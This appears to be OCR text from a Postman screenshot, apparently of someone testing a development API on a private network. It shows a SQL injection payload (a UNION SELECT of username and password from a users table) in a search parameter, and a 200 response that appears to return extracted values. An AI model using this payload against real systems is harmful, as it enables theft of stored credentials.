 New Collection
GET http://192.168.1.20/api/
Dev hugob
http://192.168.1.20/api/vod?search="' UNION SELECT username, password, NULL, NULL, NULL, NULL FROM users --
Save
GET
http://192.168.1.20/api/vod?search="' UNION SELECT username, password, NULL, NULL, NULL, NULL FROM users --
Send
Params Authorization Headers (6) Body Pre-request Script Tests Settings Cookies
Query Params
KEY VALUE DESCRIPTION Bulk Edit
search "' UNION SELECT username, password, NULL, NULL, NULL, NULL FROM use
Key Value Description
Body Cookies Headers (7) Test Results Status: 200 OK Time: 15 ms Size: 336 B Save Response
Pretty Raw Preview Visualize JSON
1 [
2 {
3 "id": "squewe",
4 "title": "azertyuiop123123123qwerty",
5 "description": null,
6 "thumbnail": null,
7 "link": null,
8 "publishedAt": null
9 }
10 ]
Cookies Capture requests Runner Trash